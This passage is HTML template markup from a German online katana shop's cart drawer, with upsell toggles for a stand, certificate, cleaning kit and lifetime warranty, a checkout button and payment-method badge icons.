  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Dein Warenkorb"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Dein Warenkorb ist leer</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Schließen"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Weiter shoppen
                </a>
              
</div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            Warenkorb • 0
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Schließen"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              



<div class="cart-progress accent-color-accent-1" style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;" >
  <p class="cart-progress__text">
    
      Geben Sie 
  
    <span>1€</span>
  
 mehr aus, um GRATIS Versand zu erhalten!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">
      <div class="cart-progress__bar__badge">
          <span class="material-symbols-outlined">
            local_shipping
          </span></div>
    </div>
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 1.8rem;--margin-bottom: 1.8rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Wird geladen ...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
              
                
                
                  


<div 
  class='cart-drawer-upsells-container'
  style="
    --item-count: 3;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.8rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_wTaiyJ'
  data-count="3"
  
>
  
  
  
  
    
      
        
        
          <style>
            .cart-drawer .cart-item--product-katana®-stand {
              display: none;
            }
          </style>
        
        <cart-drawer-upsell
          class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
          data-style="toggle_switch" 
          data-selected="false"
          data-handle="katana®-stand"
          data-toggle="true"
          data-id="53677672694028"
          
        >
          
          <div class='upsell__container'>
            
              
              
                <div class='upsell__image'>
                  <img
                    src="//katana-deutschland.de/cdn/shop/files/support_katana_4daa982a-55be-4a60-a1cb-08aa929de0da.png?v=1729325980&width=500"
                    alt="Katana Stand®"
                    class="upsell__image__img"
                    loading="lazy"
                    width="auto"
                    height="auto"
                  >
                </div>
              
            
            <div class='upsell__content'>
              <div class='upsell__title'>
                <h3>
                  
                    Katana Stand®
                  
                </h3>
                
                  <div class='upsell__price'>
                    <span class='regular-price'>14,99€</span>
                    <span class='compare-price'>29,99€</span>
                  </div>
                
              </div>
              
            </div>
            
              <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                <span class='toggle-switch__slider'>&nbsp</span>
              </button>
            
            <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_wTaiyJ-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_wTaiyJ1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="53677672694028">
                <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="11440460792076" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
          </div>
        </cart-drawer-upsell>
      
    
  
    
      
        
        
          <style>
            .cart-drawer .cart-item--product-echtheitszertifikat-handschriftlich {
              display: none;
            }
          </style>
        
        <cart-drawer-upsell
          class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
          data-style="toggle_switch" 
          data-selected="false"
          data-handle="echtheitszertifikat-handschriftlich"
          data-toggle="true"
          data-id="53716282147084"
          
        >
          
          <div class='upsell__container'>
            
              
              
                <div class='upsell__image'>
                  <img
                    src="//katana-deutschland.de/cdn/shop/files/certificat.png?v=1730282671&width=500"
                    alt="Echtheitszertifikat – handschriftlich"
                    class="upsell__image__img"
                    loading="lazy"
                    width="auto"
                    height="auto"
                  >
                </div>
              
            
            <div class='upsell__content'>
              <div class='upsell__title'>
                <h3>
                  
                    Echtheitszertifikat – handschriftlich
                  
                </h3>
                
                  <div class='upsell__price'>
                    <span class='regular-price'>9,99€</span>
                    <span class='compare-price'>14,99€</span>
                  </div>
                
              </div>
              
            </div>
            
              <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                <span class='toggle-switch__slider'>&nbsp</span>
              </button>
            
            <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_wTaiyJ-1"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_wTaiyJ2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="53716282147084">
                <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="11451222950156" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
          </div>
        </cart-drawer-upsell>
      
    
  
    
      
        
        
          <style>
            .cart-drawer .cart-item--product-kit-de-nettoyage-katana {
              display: none;
            }
          </style>
        
        <cart-drawer-upsell
          class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
          data-style="toggle_switch" 
          data-selected="false"
          data-handle="kit-de-nettoyage-katana"
          data-toggle="true"
          data-id="44802915205388"
          
        >
          
          <div class='upsell__container'>
            
              
              
                <div class='upsell__image'>
                  <img
                    src="//katana-deutschland.de/cdn/shop/products/Kit-Nettoyage-Katana.webp?v=1700489752&width=500"
                    alt="katana reinigen"
                    class="upsell__image__img"
                    loading="lazy"
                    width="auto"
                    height="auto"
                  >
                </div>
              
            
            <div class='upsell__content'>
              <div class='upsell__title'>
                <h3>
                  
                    katana reinigen
                  
                </h3>
                
                  <div class='upsell__price'>
                    <span class='regular-price'>29,00€</span>
                    <span class='compare-price hidden'>29,00€</span>
                  </div>
                
              </div>
              
            </div>
            
              <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                <span class='toggle-switch__slider'>&nbsp</span>
              </button>
            
            <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_wTaiyJ-2"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_wTaiyJ3" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44802915205388">
                <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8505520947468" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
          </div>
        </cart-drawer-upsell>
      
    
  
  
</div>


                
              
            
        
          
              
                
                
                  


<div 
  class='cart-drawer-upsells-container'
  style="
    --item-count: 1;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 0.6rem;
  "
  id='UpsellsBlock--product_upsells_i9Vqfa'
  data-count="1"
  
>
  
  
  
  
    
      
        
        
          <style>
            .cart-drawer .cart-item--product-lebenslange-garantie {
              display: none;
            }
          </style>
        
        <cart-drawer-upsell
          class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-2 accent-color-accent-1'
          data-style="toggle_switch" 
          data-selected="true"
          data-handle="lebenslange-garantie"
          data-toggle="true"
          data-id="53677666664716"
          
        >
          
          <div class='upsell__container'>
            
              
              
                <div class='upsell__image'>
                  <img
                    src="//katana-deutschland.de/cdn/shop/files/Warranty.webp?v=1729325815&width=500"
                    alt="Lebenslange Garantie"
                    class="upsell__image__img"
                    loading="lazy"
                    width="auto"
                    height="auto"
                  >
                </div>
              
            
            <div class='upsell__content'>
              <div class='upsell__title'>
                <h3>
                  
                    Lebenslange Garantie
                  
                </h3>
                
                  <div class='upsell__price'>
                    <span class='regular-price'>9,99€</span>
                    <span class='compare-price hidden'>9,99€</span>
                  </div>
                
              </div><p class="upsell__desc">
                  Sie erhalten eine vollständige Rückerstattung oder einen kostenlosen Ersatz auf Lebenszeit.
                </p>
              
            </div>
            
              <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                <span class='toggle-switch__slider'>&nbsp</span>
              </button>
            
            <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_i9Vqfa-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_i9Vqfa1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="53677666664716">
                <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="11440459546892" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
          </div>
        </cart-drawer-upsell>
      
    
  
  
</div>


                
              
            
        
          
        
          
            
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 0.6rem;--margin-bottom: 0.6rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:1.7rem;'>
                      <span>Zwischensumme</span><span><strong><span class='cart-drawer__totals__row__money'>0,00€</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              

        
          
              

        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Aktualisieren
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Auschecken
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          
                


<div
  class="product__text-container product__text-container--center product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 0.9rem;--margin-bottom: 0.9rem;"
  

>
  
    <p
      class="product__text product__text-center"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
      <span>Zufrieden oder Geld zurück <strong>90 Tage !</strong></span>
    </p>
  
  
  
</div>

              
            
        
          <div class='payment-badges-block' style="--margin-top: 0.6rem;--margin-bottom: 0.6rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 